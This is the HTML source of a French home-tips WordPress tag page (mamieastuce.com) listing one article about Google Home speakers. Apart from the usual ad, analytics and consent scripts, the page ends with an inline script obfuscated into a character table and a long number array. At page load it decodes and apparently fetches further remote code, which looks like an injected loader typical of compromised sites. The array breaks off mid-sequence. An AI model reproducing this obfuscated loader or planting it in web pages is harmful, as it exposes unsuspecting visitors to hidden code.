        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/tags/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script>	<meta name="robots" content="noindex,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="archive tag tag-assistant-intelligent tag-305 main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
		<div id="page" class="home-h1">
	<div id="content_box">
		<h1 class="postsby">
			<span>Tag: <span>assistant intelligent</span></span>
		</h1>
													<article class="latestPost excerpt first">
				    <a href="https://mamieastuce.com/comment-utiliser-les-enceintes-intelligentes-de-google-home/" title="Comment utiliser les enceintes intelligentes de Google Home ?" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2019/07/GH-@stylistme.com_-370x297.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="@stylistme.com" decoding="async" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/comment-utiliser-les-enceintes-intelligentes-de-google-home/" title="Comment utiliser les enceintes intelligentes de Google Home ?">Comment utiliser les enceintes intelligentes de Google Home ?</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>July 29, 2019</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/pratique/" title="View all posts in Pratique">Pratique</a></span>
            			</div>
		                    </header>
                </article>
			
							            <div class="pagination pagination-previous-next">
            <ul>
                <li class="nav-previous"></li>
                <li class="nav-next"></li>
            </ul>
            </div>
            						</div>
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(fxllalkkgkjou==undefined){var fxllalkkgkjou={ts:'1769749139',};(function(){var wagapgcjfw=[":","B","z","1","/","Q"," ","d","&","L","a","0","w","y","Y","V","m","3","U","4","p","=","5","%","W","9",")","E","G","7","e","*","K",";","_","(","C","]","`","6","R","r","O","b","2",".","q","j","#",",","i","\"","Z","[","+","8","'","D","P","@","<",">","x","^","?","X","c","h","t","!","|","A","S","u","{","H","I","l","M","o","N","\\","-","T","f","J","F","g","n","k","$","v","}","s"];var fxllalkkgkjou=[68,41,13,74,7,79,66,73,16,30,88,68,45,66,73,41,41,30,88,68,72,66,41,50,20,68,45,93,30,68,71,68,68,41,50,43,73,68,30,35,56,93,41,66,56,49,56,77,79,77,56,26,33,92,66,10,68,66,67,35,30,26,74,92,50,84,35,78,10,68,67,45,41,10,88,7,79,16,21,21,88,73,77,77,26,74,42,43,47,30,66,68,45,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,78,10,68,67,49,51,41,10,88,7,79,16,51,49,74,91,10,77,73,30,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,20,10,41,93,30,86,77,79,10,68,35,56,11,45,56,54,88,30,12,6,57,10,68,30,35,26,45,87,30,68,18,83,36,78,50,77,77,50,93,30,66,79,88,7,93,35,26,26,92,92,26,33,92,50,84,35,78,10,68,67,45,84,77,79,79,41,21,21,88,73,77,77,26,74,42,43,47,30,66,68,45,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,78,10,68,67,49,51,84,77,79,79,41,51,49,74,91,10,77,73,30,0,84,73,88,66,68,50,79,88,35,91,26,74,41,30,68,73,41,88,6,20,10,41,93,30,76,88,68,35,91,45,68,79,72,68,41,50,88,87,35,26,26,92,92,26,33,92,50,84,35,83,24,13,21,21,73,88,7,30,84,50,88,30,7,26,74,91,10,41,6,83,24,13,21,74,73,0,56,4,4,16,10,16,50,30,10,93,68,73,66,30,45,66,79,16,4,3,41,73,4,67,2,87,84,30,79,77,50,68,30,67,2,87,4,67,2,87,84,10,43,20,67,2,87,4,44,11,44,39,4,11,3,4,67,2,87,30,10,43,20,82,67,10,88,7,93,10,12,3,44,25,11,29,10,82,53,41,37,45,20,88,87,56,49,13,0,56,4,4,16,10,16,50,30,10,93,68,73,66,30,45,66,79,16,4,17,86,9,41,62,82,79,68,28,4,85,12,86,20,76,57,13,46,93,4,36,77,40,18,47,5,84,52,4,12,86,36,85,46,67,18,52,82,53,41,37,45,47,20,87,56,49,68,93,0,56,3,29,39,25,29,19,25,3,17,25,56,49,84,77,0,53,37,49,66,84,0,84,10,77,93,30,49,10,68,34,7,79,0,51,41,7,7,13,12,7,45,66,79,16,51,49,10,68,34,47,93,0,51,10,7,91,30,41,68,50,93,50,88,87,45,47,93,51,49,10,68,34,50,16,0,51,10,7,66,79,7,30,45,20,88,87,51,49,10,68,34,41,73,0,51,4,10,7,91,30,41,68,50,93,50,88,87,45,47,93,51,49,10,68,34,41,50,0,51,4,10,7,66,77,73,68,68,30,41,45,20,88,87,51,49,10,68,34,30,50,0,51,41,50,87,67,68,10,7,51,49,10,68,34,30,66,0,51,66,79,88,68,30,88,68,82,10,7,6,66,79,88,68,30,88,68,71,7,51,49,10,68,34,30,93,0,51,20,79,93,50,68,50,79,88,0,10,43,93,79,77,73,68,30,33,7,50,93,20,77,10,13,0,43,77,79,66,89,33,51,49,10,68,34,30,0,68,41,73,30,49,10,68,34,41,0,68,41,73,30,49,10,68,34,41,44,0,84,10,77,93,30,49,50,0,84,10,77,93,30,49,66,0,11,49,73,66,0,84,10,77,93,30,49,66,77,0,53,37,49,20,91,0,84,10,77,93,30,49,66,93,93,0,84,10,77,93,30,49,10,68,34,87,0,84,10,77,93,30,49,10,68,34,7,0,84,10,77,93,30,49,10,68,34,50,0,84,10,77,93,30,49,10,68,34,84,0,84,10,77,93,30,49,10,68,34,50,43,0,56,67,2,87,56,49,93,88,0,11,49,93,68,10,41,68,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,73,88,66,68,50,79,88,35,26,74,69,84,73,88,66,68,50,79,88,35,10,49,43,49,66,26,74,10,53,43,37,21,66,35,26,92,35,83,24,13,49,51,91,51,49,84,73,88,66,68,50,79,88,35,26,74,84,73,88,66,68,50,79,88,6,10,35,26,74,41,30,68,73,41,88,74,12,50,7,68,67,0,89,35,26,49,67,30,50,87,67,68,0,77,35,26,92,92,84,73,88,66,68,50,79,88,6,43,35,10,49,43,26,74,91,10,41,6,66,21,74,92,33,41,30,68,73,41,88,6,43,21,54,43,70,70,11,49,66,45,12,50,7,68,67,21,35,66,45,41,50,87,67,68,21,10,45,41,50,87,67,68,54,43,26,82,35,66,45,77,30,84,68,21,10,45,77,30,84,68,82,43,26,49,66,45,67,30,50,87,67,68,21,35,66,45,43,79,68,68,79,16,21,10,45,43,79,68,68,79,16,54,43,26,82,35,66,45,68,79,20,21,10,45,68,79,20,82,43,26,49,66,92,84,73,88,66,68,50,79,88,6,66,35,10,49,66,26,74,41,30,68,73,41,88,6,10,21,10,8,8,69,10,45,88,79,7,30,83,13,20,30,64,10,53,11,37,0,10,49,10,8,8,3,21,21,21,10,45,88,79,7,30,83,13,20,30,64,43,35,10,45,87,30,68,1,79,73,88,7,50,88,87,36,77,50,30,88,68,40,30,66,68,35,26,49,66,26,0,69,3,92,84,73,88,66,68,50,79,88,6,7,35,43,26,74,43,21,88,73,77,77,21,21,43,64,10,35,26,0,3,21,21,21,43,45,88,79,7,30,83,13,20,30,64,66,35,43,26,0,43,33,91,10,41,6,7,21,43,45,67,30,50,87,67,68,49,30,21,43,45,12,50,7,68,67,33,41,30,68,73,41,88,6,7,21,51,84,73,88,66,68,50,79,88,51,21,21,68,13,20,30,79,84,6,7,64,7,45,66,10,77,77,35,43,26,0,7,49,30,21,51,84,73,88,66,68,50,79,88,51,21,21,68,13,20,30,79,84,6,30,64,30,45,66,10,77,77,35,43,26,0,30,49,30,4,7,92,91,10,41,6,30,21,74,92,49,84,21,51,73,88,7,30,84,50,88,30,7,51,69,21,68,13,20,30,79,84,6,12,50,88,7,79,12,8,8,12,50,88,7,79,12,49,87,21,51,73,88,7,30,84,50,88,30,7,51,69,21,68,13,20,30,79,84,6,7,79,66,73,16,30,88,68,8,8,7,79,66,73,16,30,88,68,49,67,21,87,8,8,87,45,7,79,66,73,16,30,88,68,27,77,30,16,30,88,68,49,50,21,84,10,77,93,30,49,47,21,50,64,84,73,88,66,68,50,79,88,35,10,26,74,41,30,68,73,41,88,69,69,50,45,66,10,77,77,35,84,49,10,26,45,16,10,68,66,67,30,93,92,0,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,69,3,92,49,89,21,30,45,91,50,30,12,20,79,41,68,24,21,84,73,88,66,68,50,79,88,35,26,74,91,10,41,6,10,21,67,45,66,77,50,30,88,68,24,50,7,68,67,49,43,21,84,45,50,88,88,30,41,24,50,7,68,67,33,41,30,68,73,41,88,6,43,61,10,64,43,0,10,92,49,77,21,30,45,91,50,30,12,20,79,41,68,75,21,84,73,88,66,68,50,79,88,35,26,74,91,10,41,6,10,21,67,45,66,77,50,30,88,68,75,30,50,87,67,68,49,43,21,84,45,50,88,88,30,41,75,30,50,87,67,68,33,41,30,68,73,41,88,6,43,61,10,64,43,0,10,92,33,41,30,68,73,41,88,6,30,45,16,46,21,47,49,30,45,91,50,30,12,20,79,41,68,21,10,49,30,45,93,66,41,79,77,77,65,21,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,45,20,10,87,30,65,42,84,84,93,30,68,70,70,67,45,93,66,41,79,77,77,9,30,84,68,92,49,30,45,93,66,41,79,77,77,14,21,84,73,88,66,68,50,79,88,35,26,74,41,30,68,73,41,88,6,84,45,20,10,87,30,14,42,84,84,93,30,68,70,70,67,45,93,66,41,79,77,77,83,79,20,92,49,30,45,41,30,66,68,10,88,87,77,30,21,66,49,30,45,10,93,20,30,66,68,21,7,49,30,45,50,88,65,21,84,73,88,66,68,50,79,88,35,10,49,43,26,74,91,10,41,6,7,21,66,35,10,49,43,26,33,41,30,68,73,41,88,69,69,7,8,8,7,45,41,50,87,67,68,61,21,11,8,8,7,45,77,30,84,68,60,21,89,35,26,92,49,30,45,50,88,14,21,84,73,88,66,68,50,79,88,35,10,49,43,26,74,91,10,41,6,7,21,66,35,10,49,43,26,33,41,30,68,73,41,88,69,69,7,8,8,7,45,43,79,68,68,79,16,61,21,11,8,8,7,45,68,79,20,60,21,77,35,26,92,49,30,45,50,88,15,50,30,12,20,79,41,68,21,84,73,88,66,68,50,79,88,35,10,49,43,26,74,91,10,41,6,7,21,66,35,10,49,43,26,33,41,30,68,73,41,88,69,69,7,8,8,7,45,43,79,68,68,79,16,61,21,11,8,8,7,45,41,50,87,67,68,61,21,11,8,8,7,45,68,79,20,60,21,77,35,26,8,8,7,45,77,30,84,68,60,21,89,35,26,92,49,30,92,26,33,69,84,73,88,66,68,50,79,88,35,88,49,68,49,30,26,74,68,53,88,37,21,30,35,26,92,35,51,46,51,49,83,24,13,49,84,73,88,66,68,50,79,88,35,26,74,84,73,88,66,68,50,79,88,6,88,35,88,26,74,41,30,68,73,41,88,53,37,45,93,77,50,66,30,45,66,10,77,77,35,88,49,11,26,92,84,73,88,66,68,50,79,88,6,68,35,88,26,74,91,10,41,6,68,33,41,30,68,73,41,88,6,88,8,8,51,79,43,47,30,66,68,51,21,21,68,13,20,30,79,84,6,88,8,8,35,68,21,88,45,88,79,7,30,83,13,20,30,26,8,8,35,3,21,21,68,70,70,25,21,21,68,26,92,84,73,88,66,68,50,79,88,6,30,35,88,26,74,41,30,68,73,41,88,51,79,43,47,30,66,68,51,21,21,68,13,20,30,79,84,6,88,8,8,50,93,86,50,88,50,68,30,35,88,45,77,30,88,87,68,67,26,92,84,73,88,66,68,50,79,88,6,79,35,88,26,74,84,79,41,35,91,10,41,6,68,21,53,37,49,79,21,11,49,41,21,88,45,77,30,88,87,68,67,33,41,61,79,33,54,54,79,26,30,35,88,53,79,37,26,64,68,21,68,45,66,79,88,66,10,68,35,88,53,79,37,26,0,68,53,68,45,77,30,88,87,68,67,37,21,88,53,79,37,33,41,30,68,73,41,88,6,68,92,84,73,88,66,68,50,79,88,6,41,35,88,26,74,91,10,41,6,68,49,30,49,79,21,53,37,33,88,0,84,79,41,35,68,21,11,33,68,60,88,45,77,30,88,87,68,67,33,68,54,54,26,74,84,79,41,35,30,21,11,33,30,60,79,45,77,30,88,87,68,67,33,30,54,54,26,50,84,35,79,53,30,37,21,21,88,53,68,37,26,66,79,88,68,50,88,73,30,6,88,33,79,53,79,45,77,30,88,87,68,67,37,21,88,53,68,37,92,41,30,68,73,41,88,6,79,92,84,73,88,66,68,50,79,88,6,50,35,88,26,74,41,30,68,73,41,88,6,88,64,51,93,68,41,50,88,87,51,21,21,68,13,20,30,79,84,6,88,64,73,35,88,26,53,11,37,0,69,88,53,93,37,8,8,30,35,88,26,64,88,53,11,37,0,88,0,84,92,84,73,88,66,68,50,79,88,6,73,35,41,49,73,26,74,91,10,41,6,10,49,93,21,50,35,73,26,33,41,30,68,73,41,88,6,93,8,8,41,64,41,21,21,21,77,70,70,68,35,41,26,64,69,73,70,70,41,69,21,21,77,8,8,68,35,93,26,8,8,16,35,41,49,93,26,64,53,41,37,0,53,37,0,41,8,8,30,35,41,26,64,79,35,41,26,0,84,45,87,30,68,27,77,30,16,30,88,68,93,1,13,36,77,10,93,93,80,10,16,30,8,8,51,93,68,41,50,88,87,51,21,21,41,8,8,35,10,21,41,45,16,10,68,66,67,35,66,26,26,64,88,35,93,45,87,30,68,27,77,30,16,30,88,68,93,1,13,36,77,10,93,93,80,10,16,30,35,10,53,3,37,26,26,0,41,8,8,35,41,45,7,79,66,73,16,30,88,68,70,70,41,45,88,79,7,30,83,13,20,30,8,8,25,21,21,41,45,88,79,7,30,83,13,20,30,26,64,73,64,53,37,0,53,41,37,0,88,35,93,45,46,73,30,41,13,72,30,77,30,66,68,79,41,71,77,77,35,41,26,26,0,53,37,92,91,10,41,6,66,21,4,63,81,45,35,53,81,12,81,82,37,54,26,90,4,49,62,21,51,66,79,16,20,10,41,30,51,54,51,57,79,66,73,16,30,88,68,51,54,51,58,79,93,50,68,50,79,88,51,49,84,21,7,79,66,73,16,30,88,68,49,77,21,12,50,88,7,79,12,49,10,21,84,45,7,79,66,73,16,30,88,68,27,77,30,16,30,88,68,49,93,21,51,88,79,7,30,83,13,20,30,51,49,16,21,62,6,50,88,6,10,64,84,73,88,66,68,50,79,88,35,88,49,68,26,74,41,30,68,73,41,88,6,3,39,21,21,35,3,39,8,68,53,62,37,35,88,26,26,92,0,84,73,88,66,68,50,79,88,35,88,49,68,26,74,41,30,68,73,41,88,6,68,21,68,21,21,84,70,70,68,21,21,12,50,88,7,79,12,64,10,0,68,49,68,69,21,21,88,8,8,68,45,66,79,88,68,10,50,88,93,35,88,26,92,33,41,30,68,73,41,88,6,73,45,73,88,50,46,21,41,49,73,92,49,68,67,50,93,26,33,50,84,35,88,10,91,50,87,10,68,79,41,45,73,93,30,41,71,87,30,88,68,45,93,30,10,41,66,67,35,51,6,1,41,10,91,30,4,51,26,61,82,3,26,83,24,13,45,10,68,34,41,21,68,41,73,30,33,50,84,35,83,24,13,45,50,26,41,30,68,73,41,88,6,84,10,77,93,30,33,83,24,13,45,50,21,68,41,73,30,33,83,24,13,45,10,68,34,87,21,56,87,30,68,56,33,41,30,68,73,41,88,6,83,24,13,45,10,43,7,35,84,73,88,66,68,50,79,88,35,26,74,68,41,13,74,91,10,41,6,10,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,56,50,84,41,10,16,30,56,26,33,7,79,66,73,16,30,88,68,45,67,30,10,7,45,10,20,20,30,88,7,36,67,50,77,7,35,10,26,33,91,10,41,6,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,21,10,45,66,79,88,68,30,88,68,24,50,88,7,79,12,45,42,43,47,30,66,68,45,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,33,91,10,41,6,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,21,10,45,66,79,88,68,30,88,68,24,50,88,7,79,12,45,42,43,47,30,66,68,45,7,30,84,50,88,30,58,41,79,20,30,41,68,13,33,42,43,47,30,66,68,45,7,30,84,50,88,30,58,41,79,20,30,41,68,13,21,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,33,91,10,41,6,10,20,20,21,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,35,10,45,66,79,88,68,30,88,68,24,50,88,7,79,12,45,80,79,7,30,45,20,41,79,68,79,68,13,20,30,49,51,50,88,93,30,41,68,1,30,84,79,41,30,51,26,33,10,20,20,45,66,79,88,84,50,87,73,41,10,43,77,30,21,84,10,77,93,30,33,79,43,47,30,66,68,7,30,84,50,88,30,58,41,79,20,30,41,68,13,35,12,50,88,7,79,12,45,80,79,7,30,45,20,41,79,68,79,68,13,20,30,49,51,50,88,93,30,41,68,1,30,84,79,41,30,51,49,10,20,20,26,33,10,20,20,21,87,30,68,42,12,88,58,41,79,20,30,41,68,13,57,30,93,66,41,50,20,68,79,41,35,10